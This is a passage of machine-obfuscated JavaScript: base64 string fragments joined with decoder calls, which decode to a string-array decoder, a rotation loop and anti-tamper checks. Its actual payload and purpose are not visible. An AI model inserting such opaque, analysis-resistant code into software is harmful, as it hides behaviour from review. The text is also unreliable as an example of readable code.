'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0o